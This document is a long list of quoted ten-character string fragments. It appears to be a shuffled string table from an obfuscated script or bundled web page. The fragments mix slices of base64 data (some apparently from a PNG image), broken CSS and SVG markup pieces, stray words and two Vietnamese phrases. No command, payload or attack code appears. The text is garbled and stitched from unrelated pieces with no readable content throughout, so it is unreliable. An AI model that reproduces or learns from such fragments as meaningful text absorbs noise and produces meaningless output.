"uZvl+7jbkH", "4mCmJTej7A", "fFHPTNCJ8u", "4H4l7Prfaw", "5jjT3aCkzP", "6/OTDS0MDH", "hJuktdkYp8", "Ip+4lyXuzd", "iDvzx/yXfG", "ufPutQ4cU/", "CfjuvIR9zz", "2lrPm5n57k", "w343ucpYz/", "R9h7MuYe8j", "zuZIW+uJMy", "9PwVHsW9mB", "5bheZ4GZTM", "mvq5rFvs0x", "9xJS4173Zf", "P1KqD+I+//", "2Ei7gkT2zm", "pZnwyzD03E", "wkca0hTZdp", "zD3HOgMPfS", "UDyavYxoSs", "XueF1TbFvX", "M3M8Nq8Q+6", "3t/Cpr77O2", "XGqTP28aYq", "/9nTegYK7V", "bJTRNExIRG", "mzB1x6Mwdl", "r8ZOOiTyOZ", "+4nTdLa1Is", "eba94cfrm3", "Mx49waO71y", "jxyTD33EzM", "xLM+OTYe65", "uuNRGLurWN", "tcOaWJO55I", "b64kzI1raw", "        </", "PYIFMaRmPM", "/cFkeanCZm", "0PeN2Wc/NU", "LsktQEZ5p3", "oAAAANSUhE", "msgHAAApHq", "wyAGATxD1x", "pl/Ks3zn9i", "vMAI8hs25M", "owTS03VvoZ", "6CqQ0Po3EB", "+ss2bNDbWw", "eFuAcwCy4C", "U7inu5UXp7", "HL7eeVz+YN", "uHfyK3GvSN", "mHuiR3WMzH", "NDudvjnEzX", "B3GmZIGY6S", "k6LDsLvsu7", "T0L7Dve+te", "c-button:h", "ZyJTX/sRRP", "WxJM+8XymF", "PSK6GnTpZp", "h7xszV2xqN", "rwocJmdx/n", "ez0ncU2aWn", "N8W96OYZ49", "P5lVwP6bu/", "klYFUuam7U", "OjXCb+B2kY", "+miTmDmRlp", "LN5U2nz/Jz", "Rlprw+m+JU", "EDuuZmHtWJ", "lFAAA2L1bx", "2UuWj4UD1w", "mE7Ji430Xd", "cc6Aw99LM+", "zKU6Viblnm", "wAAcEBPkU/", "kw8hhBDKiR", "xGpkR1x+mt", "XFvdE7ce/I", "ht/5xG+K+o", "OoBUqrJ5Uf", "RvA2jG3Gbz", "S4eyVqW3up", "80H1u0Hovh", "0MbE3MPcEz", "m5p6Vibm3j", "PdAX5vTFVA", "R3yD2Mk97D", "rtMpFPMvBf", "xPhrnnZmLu", "Pvq5plnKQE", "3QGM9/qcO+", "px;\n\n    d", "fb7Szxq4TR", "T3bxFkxteB", "vVQqbNLZeJ", "37E7iXs06z", "TPNsfkE331", "AM8FFocwZ7", "v2dDGxNzD3", "zKSBok/c4b", "GIe65Ie4BA", "BdCp6+C7md", "Jcm7gHAXF5", "ozPIm4Z3cS", "9RdqV2DKp2", '="white"/>', "It1UswZ7ik", "9EjM+Geaem", "/5mbFfNG8D", "y2XiUgCdug", "Hyjv/3t3zY", "ZDsNol5PWK", "cwKgSwfoZQ", "v/y1f8AY2O", "PIu75vMS9s", "r/cK/Dd9br", "NjpjlFvxL2", "rayscale(1", "AADAqsQ9cS", "b8umyoTSm/", "ilpC5mXR8J", "YgA079pW5n", "y6z7bCmOvy", "y70C312v60", "OLzCb7LHq0", "V+n0Nzr169", "xnNPNRafMz", "Fh7r1W7rna", "SyTLP4Z7s4", "BIP3wAAOyL", "dEaNV", "bPKADAByMu", "JLEPS/EPYB", "zs45S3S9yL", "lz8AAKBE3N", "psilNlYu7Z", "rwAqcUD8Rh", "ITjU9DOCWf", "8fi3wAAFUe", "6a4t7tNcU/", "/lencQ9j5m", "tWxtS1NXr7", "xtnM1M+Fg3", "VN0Hc2+Ik7", "WTa3PKYnAx", "iAAwAAgHZ8", "o8E5hIY9q2", "7d+ulkmfZt", "zjrPr8zdLf", "21AVLlTv", "xssTAADcgL", "ktZmY5wqs4", "l7SeIeAAAw", "58Xbe1JcG0", "1Nx7EyYfQg", "uXyfWlSN9t", ".71 147.16", "386W72xyAx", "3zN8U96Kb4", "c/qJO55zMS", "pad4dWIe3Y", "5mZh7NV6yo", "MAMDZ+QwyA", "3qScxXN/d+", "H5BN8lr2Yf", "9+nxzZxnxs", "d3rrWC3ylb", "JMqhcsmUKk", "bBNM7HcmEY", "e7tQg7jmcx", "jlr27DeGU9", "9nqgqtQWTL", "Gc/MnnVF6e", "Bi7q1jWMKH", "RPbv5Nvq8h", "I6eJlihBCT", ");\n    pad", "541HP7TncO", "10skxOhjQz", "50JnU+qJKt", "aOIl7ujM8i", "vEN4eJewAA", "SwF06jr4bq", "gH1wMAcAAG", "Ie9UhK53EP", "1t/pBjY0b7", "BzjNtDvk3m", "3QnMO95r6D", "QGgD8Lce63", "SO6BJPy10j", "qz/tpOxDmA", "6oURtjFNlG", "Z0PqmSrIbp", "kvsghJGHcm", "3ewTT7grln", "Q1j2dEM+Ie", "qlDIRkt0nM", "2ciZFTdTJM", "hLj30ubbf/", "Ijlzth3lf3", "pHMKkLyafU", "qZ937sfrob", "xtn7hv7IaW", "iJZaIK3M1N", "j8rJnuFdtM", "3mHO6Rw98l", "XApjmoelGG", "EG9e+vAPeC", "AAeyXuiXsR", "xL3BG+Zvbj", "InkOlDJ+mk", "hJmltNsaZY", "7jnMRP31jq", "y2jA1UgN9F", "nOI3EmM5vH", "ibmnTz2J+d", "yEYe3XmxNw", "/Mmjo09wH7", "8xJe51b7Yf", "T3bxFkxtuB", "s/knxC5JTX", "00ScweyMlN", "hWcf/cn85W", "Ap7uU2xb2W", "2v6Cm5h5L5", "CYuBdB5dIl", "XEXwNHCC0R", "IjQW1CHPvt", 'lass="traf', "fEPXEvQtwT", "W1eyUytTXe", "mMvX1TzPfx", "VBTmXokZnw", "bmXXtcXa1N", "'Bố bê chy", "l7pc32w8S9", "79dPJMu3bz", "Q71Yp3mpuY", "mWKeXoZZtI", "BnuDfmtvnA", "T44A+yYuCf", "xD3AMAgOfC", "VzZOqbJMZk", "9hJO418ZJ3", "DJ1qcrBAUo", "c5WvTfe7uG", "6nbw5xM5yD", "LZeJSAJ26D", "btk2MwcTGg", "Ye5ZhLmHue", "DAOjj4QkAJ", "JewAA1zkwA", "tkmH8H0Pvq", "  padding:", "LG+bLdCN0F", "9yNlGYeO+a", "Ayb67Q1fDN", "xrWJQ7k+HJ", "8RcVmok6W6", "2FT3/2dN6B", "Jtc/y9PJMv", "tsU98S9wRv", "mwA4EnFP3I", "szhjvnKnVz", "5dB9/N1PaJ", "ovaktcxL3n", "++MZ41Hnki", "APbAmwQAwC", "DKoQEA4Ib1", "PaMk+Jmm9v", "DgAA7InP9g", "bdEplgVY44", "x+YTfHf3TC", "+mzfjZO3BP", "lik0bopsLc", "Ka+/9ogdlP", "0ssxzuCe7e", "iFpPQ", "E8CM0MkyNa", "5r7Dr7Bsb5", "BTvsf/MAAA", "lmZsLbocEL", "zgs7AMAOfP", "mYe/uYmHv6", "iCgFW", "P9MHEvvSnu", "iZ/ot9OGt6", "0daC8F3ht5", "1HRi+NdNl7", "phcf4bUuXS", "tC2/4rv2v6", "f+9K7vRpcx", "csTMe9HcU+", "3HuTyAcAsD", "rl/uCwPNbj", "fL6mO7YTNb", "LtGMuHcxmr", "BAJc4JAAA3", "FoMzO8Nu+Q", "KebkfB+gD/", "8Uh+/L74dg", "NyzMjH39jE", "b31t0U9+qb", "0ncszhHh2U", "BwAAcJU3OA", "AAMBmeEEBA", "/7OG1Aw1+p", "yoG5f50WMI", "zvjhVpv8OJ", "ground-col", "1bo7fvE4/d", "2rcOpcLstl", "FcQ8AYKLX/", "tviQvz3jhV", "ulJERhTMVL", "8vbe3neYa3", "tZ9hnsM0/E", "v5KvIR99SX", "834K6TPc0z", "atWBbEXszE", "JPZzEPYtzd", "WWYSZd3WuY", "x3+eOdDb2r", "TKy5ylsO7e", "i7/7W83H8p", "lTDtBbPabz", "AkVm/7m3Iv", "4U92p7nRdW", "AmwQAwCfjp", "u+Ke4VNsW9", "deQj7m1xEv", "9fs8h3taps", "BOH/3wh10Z", "aGVyPu+ZzE", "YLdCO0F9Oc", "Q3WyTNvrga", "PsC+aecfIR", "tynuXbsqut", "auto;\n    ", "5bJ5cRP8Pu", "fmRVSAhQSO", "2zmJe7pzdF", "5yp1c/64lS", "0HcMxuJewA", "sU7gDI4GQz", "MDLr170NuZ", "7W5T3BP3ss", "WxqfYd3mLX", "+niv3L1HtN", "Gvtle8OH1z", "VNtsPEvdye", "qszHj3Bo7v", "3SyzKW7Wqc", "uFff7LhQ3L", "ibmnTz2Jib", "eu3lbQBETj", "D2fk7hnsU5", "mpvuKNdwyA", "l/8w9/bnkm", "OcEUoawHVM", "aGNi7mHuiR", "m1bG1LU1ev", "tj+whKmvgZ", "k5qTlQzFBA", "D2buc2EsTM", "84AMABAk7o", "MjdSYy9bVf", "uU1xr+XK6G", "LjXvdl+mLi", "DnEPAAA+Hn", "SJh7w3NPvs", "PAjNDJMpfu", "vc5avTfe5u", "07xbIhOsyh", "mX/MzYL5q3", "z4xfmgfmnj", "4jdizFkHSR", "ftkmk7gGZC", "VIZ9pqlXqd", "EuaBp7HIDH", "H//nOt/1cC", "wTjmIm1vsQ", "wjwzxFxWai", "br1NDc2+8W", "X/MzYL5q3A", "JuZejZdsaG", "idLBNqULrk", "YS96Y5iXvF", "VuvvZewFwR", "9JOMy7xKQY", "w8w3iHcm4O", "xL7cp7rVcG", "eOMEAIBPy4", "4lR58vq8g2", "fic-button", "6jYTNTJMn1", "QC9bGB6NRO", "343ucpYz/e", "pamJh7deal", "fhhp34KVxK", "6z5t7Z6kyr", "yAQBwZB52A", "AAADszqXIJ", "Zi7tV4yYY2", "pfOkGlhFCp", "QblDHHzqCJ", "UvI3Ew6PpN", "75B7rUkZOI", "BAM5FPnFvl", "OJaa//pok5", "pm1x2PEPd2", "G+B9Ttz33A", "ph2QAAOCQP", "MByDs+3K8W", "8PpviVJmYe", "AQTnEAQDAZ", "7inu5MrUjc", "ih46WSNfGg", "J/Ouy8sThs", "TBttYqPeXo", "7SRNxT5jYw", "brands", "DyVqY5wq07", "/KxNzbx8Tc", "IAuol74l6E", "2JuYe5p7YY", "kOBOOzSKdE", "PdvkI5je5V", "TEESCHTHJt", "dsDPcbJV3O", "nqUGL6669r", "ca+Nk7inO8", "DkeFgGAKcQ", "C8fkE32WP1", "bRSPfl8sMD", "DBzCuhp06W", "iFkPZUjuQV", "Kti5lugtmP", "/MWnglMpDF", "J+4BAOyRwx", "K/o7cl/MxD", "eiEj3CStza", "B5O4p7FOTo", "QZzKTzwsb+", "/cxIkTRtnu", "elGc1jpwnQ", "TNtVQVWoLZ", "diezdsW/X+", "aErJjGp2JT", "STAoI2eY/T", "R93xO4p7FO", "C/wYQAAAPB", "B767X9SY2C", "O7Vl+7kJO4", "tnN7nxH3PP", "GXtm5mMMxl", "Bfqb16Rfnc", "1fY6L6y2Ke", "PPtBXLAp3F", "xgsUxzuHea", "L70p7tX2Oi", "5P8xaeCUyk", 'ewBox="0 0', "G78rnnIvz/", "h.js", "fOIeAABAiT", "dxT5lZdoZX", "f7LhQ3Lt68", "bm8EhrejmS", "/Ke5FN8W95", "qxiU+9NhCf", "O7ZFm/hJO7", "ebFPcyyyLe", "mxL3uzfbDx", "KbusevtO+A", "7ol7EeKeuD", "ZTM7fuM9xj", "psXB8S96Zv", "e1+Mc8vUbY", "H+8/+pkr4l", "k6ovn+K1/h", "Zpad4dWIez", "1iHNsx/XIT", "RNzr87E3Nv", "UZxFboDpr5", "37Heh1BnMp", "Iw41U61Y1C", "O6tuynu1Tf", "+4lpsS97s3", "PjpMXId7Oq", "YS95SZZWd4", "YatyBl8apM", "DvYwZ8Y79t", "tTP/9nd+x1", "0IcU/cG50S", "WhoY8a2ikG", "ACbdZS4txD", "0N1Cg32GJm", "9xz+KMDklN", "hp8pcRAzrw", "aIe+Je05Vt", "bKfJVDvnPA", "iXuJKXGve7", "y/RlSp64rc", "uGd3Evdq1m", "ozszYx+RBC", "Z+XuFd23h3", "kU3xb3Msri", "SGpCcVodjp", "scrollTop", "aY7NYp2mRb", "i9ovjTIAgh", "2KH9UzMPSs", "Wd6HxQyrwT", "j2eIWejjlB", "Z8v818PkGn", "wpTMnZdF9d", "eBTG7iqWdU", "5Fp866YSN4", "vcAAEY5+AA", "1GHFPd1omE", "oosldmNuKT", "weyMlNen01", "eUXqlPE45r", "IPLszvafOb", "3huSff4Lm6", "XISidxT3eG", "qOvhuprZP3", "ol7gzfM3xT", "6JPo5h5L5h", "+ZK5OjPexS", "HAzoh74l6E", "xc4pXggDgs", "H0q4VpGWBk", "Y4c7+ih07W", "0S90qb7QeJ", "FLOwHROXO1", "irk0e6rvkE", "b0NmAqb31R", "A8Ru3lmx2S", "zusZ2LuWZm", "5m/eKO49vO", "GfitbrFPyV", "nu0k7pUmtn", "31A9auz3Xj", "x7IgoxqSal", "Q6qNlmrIFf", "Kb4t68TZEP", "f+0c/+7MtW", "code", "7ZzEPd15d2", "F6fK1M+bpj", "KU183y6Ztg", "c/vVkG97gd", "FLyNxMOj6T", "XNvZ9fPxRz", "NO2HgsP0qY", "TuKePJC4pz", "lMnEp0qw4n", "ErgtyTZYRW", "88mrkevxT3", "TKYuPd0sKm", "0PqvF0ew9T", "fo+cYPYTb0", "3Ay8Q9x7I7", "9zD0HCnMvz", "PDspO4p8ws", "kGnvAwh16j", "eys38rMbeg", "5fe6/3uPP5", "PDCDQCwirb", "smH0L3Egr2", "n3isZu3BRQ", "9YW+b8xcsa", "ZXj+x3u/jn", "eiHsAKvySA", "jspTXS+ZF7", "6Y0xr9l/um", "fGv4PzgAAM", "DwAAtuMwDg", "NKZt+3HqXC", "cxL3Ek7iXh", "uIeACyHNx0", "/MU0xyfxTp", "ANit/sgn7o", "i4y0OuMQ98", "SznbiXJu4B", "vFb+zWrsVq", "zWhcwByLT5", "YBAIAIce82", "ZzEPd15d2i", "7nv4Bsc6yv", "z9ovmbQDNm", "yx+NRJJ2wM", "cS9mnWak7g", "yHuiXuJKXG", "NOddYh7AAD", "neHViHs+J3", "fbu4nHv7o1", "8S9xJS4173", "fW63sQmwfR", "xaZoQ4lpr/", "jDjVTrVjUK", "cW/whvmb4l", "4Xy1k2txym", "Ms8d7xI6lG", "DuPBzH0ujI", "S30cAYeu7f", "IcwNR9nSO6", "PExkob5gFL", "RwhNFOYe5p", "acRj7iXhDi", "AgNb8MvIR9", "rtapT6KJK1", "HJOZ0Pmkmk", "AAOAmPUY+c", "SXudW+2H7b", "OfosOwk7ik", "3Jl8h6nrXm", "uFmamt8NAF", "jz02JrQfhn", "Ita9Mdp9e5", "7pjM1mnizm", "M6HxSzaYap", "gAACAASURB", "VkLhncRL3d", "pjiJe7pzdF", "wmWl4qnN06", "THYodM8zr0", "m+4o13DIBz", "bN8phcf4bU", "0wcS+9Ke7V", "kMcfOAOQ5j", "7AMAOfPXXC", "JZ+q1bwsR7", "bkDWZkpr8+", "NTP/db1jux", "IZ8KxWaQTY", "lDEnLZ86nS", "AxDDy3b4qf", "MlDmLmFcDE", "zAidLPP+Fj", "nvpBpYSQqb", "MPeWMTH36k", "MxzPXbv10s", "a+pG2HfI6u", "mPv5Jhr8qc", "Oz7+Pijnhm", "NROKzyf4Ln", "yGjCH5d+5w", "40+6Wx+RkS", "AAeCsPyQAA", "7insdM3Fvr", "fkUPnayRL2", "FkjoTmfr6p", "9cco4Oy86C", "XcgKzPl9dk", "tq2CrlLLmX", "F7wUAABzXW", "jYzbZDvu0X", "4hzA1H2dI7", "C6Z2OZEKxq", "R9g9jLPO05", "TGOFWmcQce", "Linux", "e7qz7/M7Q3", "jslM6HxSza", "tp4h4AkOJQ", "cKlOrS800u", "J3Ctugri3x", "ttd/3lXwAA", "cTqtZa+v4d", "+Iy8hH3Ai8", "gJxL2ki7gk", "EO+d536A74", "AQI5DIAAA7", "NvlQQ0ADkb", "Vsk0oy5jLd", "73H9MwInSz", "mluLeQuQDA", "B1T+05JKwI", "jVxSaHPqUw", "kJVuXMt0Fs", "xOUm+i583j", "ZVNIr9pZur", "FP3BP3Fq+K", "zBPQ74Z8L2", "e5p7YYT0Tc", "TGknMScuHY", "vzN5dI5Onh", "d33kDCuZan", "65jhxDwDun", "4kpca97s/0", "Y2Nf0/7jv/", "GPZeuWsHez", "NFOYe5p5Fm", "XuByglOJa/", "cBEGtO2/Th", "e9E1xr7Ap7", "8w7bOJ03d5", "edgghhLmHu", "9BfmDYFrgv", "jQ9yrDprqJ", "GLqa+/woSs", "/yf8U50AwD", "QmWJUjzmem", "BfdFPcyy+L", "Oy81AADwJe", "u/Ce3/4df7", "k29kmKeo2E", "VILpJWZWpt", "UnUxMPoQQQ", "DG2czUz4WD", "VCnjMcz127", "0s8xzuyS7e", "9OREepjlzS", "Y+cU/cixL3", "6z7DPYbpeA", "X0fH3/UMyN", "5wq07gDjzb", "5V2deCnNvG", "9PiF2SmuBM", "AM0Iny9Sk0", "f6hY6ISbVC", "jpZJidDmhm", "07cW9ws+NC", "bMN/nLvdvZ", "S97s1L/uVb", "Ld7VOKPXRM", "Um+i4qGHUt", "SXadsi3vWx", "8NZMHp2jky", "WZmYe/uYzk", "dzTnXeHdjm", "AAAB7zoggA", "zdOeRrOtz/", "xKny5PV5B9", "zMo39mNuKT", "2SoqdLht0z", "Df3+FwT5dO", "/z1c29N2Hy", "74l6EuCfuJ", "4ZzYS9wA2w", "MdAtjV5Mc1", "d8U9+qbGeK", "Fh2EveUmWV", "FPfqm0sPbb", "SAku21lHk+", "ldHNduJemr", "k2kycDH1/V", "z1y79dPJMu", "aL9nQxsTcw", "bYp7rVcGd1", "ys6mOnb3dW", "5Bs8V1fYF6", "eprhnsam+F", "sQ98S9xJS4", "hLmHuaeiMP", "KTuFfcBHFv", "yzmamfCwfn", "l0NnUXlwpT", "KFJi6NZ4Ld", "zM+Ht0OCFm", "MK/Rb6vP1d", "L1PM08swky", "TuWZyjw7KT", '49.59Z" fi', "c28fE3NPn3", "a++dCcnca+", "nuQk7unO0C", "xMTcE1WvlA", "2Vtoc/20f5", ": 100px;\n ", "1BAghUxzbD", "YYT0Tc8/Kx", "h7q8S9hcgH", "7gEA3AGBDw", "h9CnclMPi9", "0c4NHfBjIp", "nu60TCDuSU", "CDy8x8/AiH", "n65p01xT9z", "CAGHFv3R+n", "tQTHzEMzWt", "J98QTuRzgT", "4WT+sVJzNC", "TuJTZthF5E", "qbw820ncG4", "k0gcHKPXRM", "mU5eebhYVM", "BxMaCQxx84", "TmHuDDa5HQ", "/Jc7K9NTym", "NyP84IOjPR", "HQ/qT950Mx", "yMuCfuRUz5", "gLAFCKR73j", "14p7PSdyzW", "D8D0sLDTHa", "F8bMPId75L", "+JefbPjwiq", "YDpvPgAAAM", "ebfIRTO9yK", "At4lNmUaez", "V/e9cvcut2", "KfH53US98o", "4pM8vO8GrE", "3O5NE5Onli", "uVlUzDTHpl", "l72duJez63", "XL60CKZj0r", "f6T6bRTpdT", "TpZJtSgdMs", "ZBXmHuaeRZ", "wB4g4cCALq", "YK+JUmfXXd", "OnhioU8bjm", "9/SpJzEx98", "JV8c2+SXEv", "3HsjudxD3d", "rF8f75W794", "tUc+ca+yKe", "t8VJ3CtNHE", "3W452Tazwt", "aYp5crmNts", "bGT3K3rDPc", "BPdvEWTG24", "HrxikFBG3y", "uYe45UJh7a", "IIRKwtzD3L", "7CTuKTPLzv", "DrPbRfgG78", "ozv//4fXL/", "0WMI88DQWm", "i2q6JR7C/d", "rmJZx3QvTm", "61Y1Cpor2V", "i5oxtamKOU", "tLyKdTZi64", "TPjl+aBuZ9", "fYOzr2O/91", "UGL6669r4l", "NBS0X5t5r5", "UkwvdORTCg", "Ef1it9ZAOA", "rFVhwkzMPV", "5OAICFvP6X", "icMd45U6uf", "ChwmZ3H+eG", "AAAAfEpeIx", "zuPzBtM8mT", "SMjeTjs8kn", "YKb+u0ykU8", "8T+QCAffMw", "27wFU3s06A", "EhiTto+FBM", "6ocHOB0ynz", "h5yLddNcM9", "NP/wd/kw8h", "dkppA3Euai", "n+4Y9eZ8Rj", "5AAAA9snLH", "95sP0zcS2+", "j4eIFMXqo6", "KwIpc9P2oZ", "8uN0Kpjbjx", "9HyoXjgonD", "W53EPZszOi", "d33oCCuVYn", "JGLTMz3Ves", "08xziFMzcc", "8hhNAOfcdT", "SF+a9capMr", "+T5/1z0yIv", "AwCADHxoAA", "PxcWX+yt+e", "begGnvLQh9", "F52TPce4LN", "ZWs+0bUFOn", 'sform="sca', "5aGHPTkpVs", "smH0OuIxfz", "4Rn7l6qZG6", "8ZEMbE3MPc", "/3iL8qoZ7z", "MKYm5asZOt", "5viXn3z2sP", "bfcWOtlF1/", "DSlyCfuAQA", "KtJJlOXTpq", "fkvMfkQ+qx", "Ixkfw", "ifELhunFJA", "JgWuhM7/1y", "niXpq4BwBA", "xFxWaiTpbp", "ihR2JjQCFh", "Ngm7nND4Lq", "y4rrvB2N+e", "fWCz0y/xTO", "vUpZObRRFM", "EHomXA0IoL", "WmcUU7f7bp", "JbM3l0jk6e", "bYfILvvilm", "tl5obQn8gE", "OJ/DvdfyHe", "8EYGAACteB", "H0+cSiR5h7", "G6GSZ97ewq", "CZ0PqmSrIb", "70XdeR2DL1", "eiHsAZ/ALD", "pl/d4ebUaF", "pr4Gaub7NG", "+DLRtOqqeb", "T338FiVhC5", "3HHGK8IlJu", "1ngt1qZ2MN", "RBrTtlU08n", "D1xL0LcE/d", "+porRyTKvB", "1IkmdiUx9/", "m4t9ZJ3NOd", "h8gEAALBVX", "mve5v5Ps3Z", "M8vO8GrEPZ", " );\n    pa", "rleJKkzkam", "VrolTZVrWp", "UytQdj8LYX", "ve7P9MHEvv", "zEvfBA4l59", "Zz5Q4iJlXA", "nRdW2xT3xL", "mLo1ngt1qZ", 'ent" id="n', "tH/77rvwb9", "L/gu+h9sO/", "jLPO05LM4Y", "cshpSUBmpt", "73/vG3Hv2V", "wEvfaOIl7u", "MzH3rEzMvX", "gsAADcoLeR", "ZmhQaiedTJ", "r-radius: ", "PdMrskT0he", "OEBAMAjeY1", "7DIBzAidLF", "ExNwTVa+UB", "9/73mJBEvf", "v7li3FuIfA", "Hv/17sqxZx", "3rYypa2v09", "bu8uFvcWIh", "QywkKdZqbs", "9AACocZAGA", "9WFC8fkE32", "O0F9OREepj", "Mk3nU5/spz", "86ynGOYSp+", "3BP3IsQ9cS", "dEPfEvQhxT", "N3pQBAADMj", "16Y5TL2SEm", "vHhfrWQaXP", "ysd51nuPcy", "v2lm6tUVDx", "67oSR6a+rm", "iytYxTY7JT", "qnXyjQzzFB", "qxcv37li3H", "nHOKe2UjcA", "6kgnFplon3", "lz3AvwmbAN", "iN1Ms5OaiT", "rpinmQaPYa", "l7xyZtuint", "qzERDCxNzr", "ljmJewknca", "YA++mf/DF2", "vrEPcAAJ4E", "+YvynuRTf3", "b7HP6qDj8g", "tB+9gtMPoS", "8bJRzC9j36", "RboRmgvpiM", "YmHt15qUw9", "JSCY2kca0h", "aoccT4zJbw", "oMohAgDgjp", "YO95r7Dr7B", "mHuedAYe6l", "51b7Yfdru4", "kppQjGan0z", "9nqQbqkjmP", "qu7/zBhTMt", "QWJiYfQui9", "LFONsZErUO", "20sk0GbiY+", "JeabP9MHEv", "XifL22YLdC", "3FPcWIh8As", "t66GSNfGkQ", "R9F4JGztvP", "KEeczU8JbM", "LDsJO4pM8v", "uJfeFPfqm5", "AAOK+eOfCX", "j3wt9//deH", "fcTMy9Gi/Z", "      disp", "Ce1F8xXQ77", "kI5je5Vaq5", "lXC9MywMis", "H/uT2erNxa", "DAhyEAAAA8", "/cy06KewAA", "n5O4Z7FOcx", "GmLmfdahWd", "/hY29d3feQ", "AmdTbVOKW/", "YUEx/xTE3r", "X+T7yJxr/X", "yBrMyU12dT", "zOsRGwwuM7", ' <path d="', "umQBmhE6Wu", "BPz48eUP9u", "vQr/zN356/", "TZh8CCGEJu", "4hdkprgTPN", "mTz6m8PNs5", "zDR8qlvohJ", "PZUjuQVfAW", "QEA4JPwPvI", "9UDxrQVzCK", "22Ke/XNrju", "Qm5p4YxIub", "vxJn6wonsg", ";\n    vert", "wu8J0rkoUp", "Wj3sLkQ8Ag", "cQ9AIBPCm/", "oT2zmJe7rz", "e2o+0XBFxo", "1nZjL0iuhp", "iNxDyAJFww", "ucTlAKcW1+", "B8OnSeQ74z", "krlgWxFzPx", "mOdyTXbwFU", "B0KUD9LKB6", "uE5cC6NR18", "z+DuYexV2d", "vc+ZsA3tjJ", "nAzGhcwx+J", "GPHfdBzg2D", "G3NOd4qCpT", "JE96xqdLPO", "b4l59c5y4B", "pSaUPDlDqo", "YXIBwAAeR6", "2xb1zxb2Fy", "NDMOZer7rw", "/TdYAZ4DJl", "VpGWBk1q97", "/fnVKNdUzo", "7ZVDMr96bC", "SBWKmr3wu8", "P3EkQ+AACA", "nHP5yTuWaz", "0F8x+psRBz", "mLZjao0F30", "xT9XsPs9R5", "yN1P6+f8rm", "J9t0dZhqme", "iP5Tc7vXKS", "8Cto54UzZ7", "NGeFglZOJZ", "9DbkLZpT3q", "BOYSGPatgq", "JexHinriXm", "qb24kphys6", "Icc83eLKTu", "8in7i3+qa4", "SZh7mHsWYe", "G6WSZdwrIf", "TG7iqWdUz3", "AAaOfhEQBY", "n1WyqYfolP", "NPYp6NwORD", "KzrtDu5y31", "jXcmV0s524", "bG7imUd070", "9z7weMSNOt", "YxcWjNf6ZY", "wqU6tFinE2", "wGVmpvuKNd", "eY9qqyLU2W", "j1X+zDG2cz", "VQhuR+OeS0", "QmiFeLkghL", "qvVqIdPmls", "X05ER6mOXN", "TrZHnbbIFu", "lZj5+hENzF", "uoVOiEn1gs", "iXsAAHBMDv", "g1Gwh7ABVw", "uJ/9b/9t/O", "3bGe5pbYZ7", "GvvjlM3AMA", "5MR0aoj13S", "VMv+Rnxn7v", "AOAUKnFvIf", "cM9qzFDvhn", "1ssyNx26ue", "V+mWKeXoaZ", "UE3QKiDPcG", "TY7JTOh8Us", "y4FrozG998", "5m+ps/lb9r", "FM+l7st79/", "GXESwMhZBX", "udxD3dWYe4", "zWL1NMnqdn", "TLJRwIBSmR", "ZMooFj3qoD", "1b7YfJu6lN", "sVq5m+9P2c", "AA8SdwT9yL", "96uFTJtbHp", "GqHHE+M2XN", "0l2Ysths7r", "uY53BPdvEW", "Unknown", "VWQMWv4DZ9", "nfZG7673LZ", "KXsMoCSjDV", "bysAkAbJK4", "cKO5dvXj5T", "mcxD2Lc3RY", "A8Hz50AAAA", "M3xb36Zoa4", "MCJ0sc+mu1", "b/B9d0D/Jp", "Co4Z8uixry", "gHM/iHvQBH", "k7jnMRP31j", "hdxbKO6V6c", "JFrfQwxl47", "kw914r91zt", "OiWJSaJs/l", "JeofcjzOCz", "/Cndebmfo2", "T99LEPQBgb", "9J/7wmgmBQ", "GAAAHIu6Je", "LiTuGeEuAc", "NCAAAAG+VI", "/8Y9l65awd", "cQgLm8mn8y", "W+K1WJvZwl", "UGTp5k9Ctg", "Q98S90Slxr", "CfuJabEve7", "hX31x6aKtN", "/2s2/yfcCc", "AQDg4D791a", "3LRkJVuXMt", "wxAAAA2LnT", "wDgE8Db3YA", "fuRawY9174", "cmtifTG91i", "pS1M2iYqY5", "k7hXX7qTk7", "5MmHvDc0++", "6jcOZ+xfN9", "qjGPycue4V", "AAIeKeuBch", "OxcGsfUhtQ", "jQzDmXq+68", "cV0ZIQCk3e", "q2fTpZp33a", "Jx53K2A6T6", "KCLljqPsu9", "dC9OYDo+1f", "M/0Wz7zWL1", "3aGe1qb4d4", "rMOcQ8AesC", "XafMC5H8Q9", "4e6Q7/4X0q", "FWD/k53Hst", "c9sJO4BNIE", "Z3EvRffdfn", "FffP/els9c", "TNCJ8u8v4V", "Wsi0ueUycS", "x8Tc06fewc", "LGEeeBqLzF", "cj7uXmxD0A", "m/S1s6ru/8", "CUdPSidfJM", "PrCTsfQVhJ", "pD72TSUH/l", "gnito lỗi,", "0C/FPcr5W7", "jM8ibhndxL", "MvDFgBsjLg", "8Tc0+fehIT", "sg3A74k+8X", "KO4l7Roh7A", "SfLPId7sou", "La/4Ey7Wx6", "0p7tX2Oi+s", "d4YmEfd8Tu", "CqT0adActj", "wXd4tbAxxM", "nRAa2c3ufE", "YeJe+lNca+", "btwUUMeH4F", "ZFvfW3xT36", "26Ke/XNceI", "UWhzBnuyTZ", "4X61kGlzy2", "iXk9YoPBZW", "vveHoxaDMz", ' width="42', "wXl4IAQCAG", "Rrjmfi/ybt", "2xT3AACAXq", "/B1IaH0biA", "/Tb/HMa/0y", "O+AxfOlOTP", "BP3em61h01", "vw3fW63sQm", "MTH39KknMT", "4p64N+jT3/", "d94d2uUk7u", "GPycue4V6l", "AO3M58ol7S", "lMp403Z3L9", "cHG69TQ3Bv", "9CmOS8eyVq", "AAA2KnrkU/", "POE/eWiXf9", "aYapis2uQS", "DLBDAjdLJM", "3Bo7oIZFb8", "cA2ePMBAIA", "m+44vc7N19", "ezQMR", "Hae3IvNhqH", "AAC0JB75iH", "zd8SiM3VUs", "Po5mHiN08s", "PGbi3loncU", "j3udUrXpvv", "N8UsbMfE5U", "Ywy0TwIzQy", "9WPdNK2Pq2", "dCQTik21Tr", "C+OEgCAMCN", "Tx/+cPgDJA", "h4AAAAAAAD", "C6ttinvi3u", "RNExIRGEnP", "vN/KJe+Jel", "nbquxJGpr6", "join", "NhN1skwf1n", "fu125h7oFs", "6Jk6VJ6/PO", "U+WqYpW9An", "+HJcwDT2OR", "jM0knyzyHe", "vTRxDwA4Ko", "mNpt/QuyS1", "eLJHUmMvX1", "bZrFtor75/", "7+aeb7mBF4", "VmGlyPfihR", "vDO9FyrINH", "xP/2R7FeH9", "wAAAG8EPgA", "BDHpUcOkYl", "p85BP3xL11", "0gCuYzqz/j", "VI45xW/kyu", "4d4Tbf64Y2", "cW8h8gEAwG", "Evc8ZuLeWi", 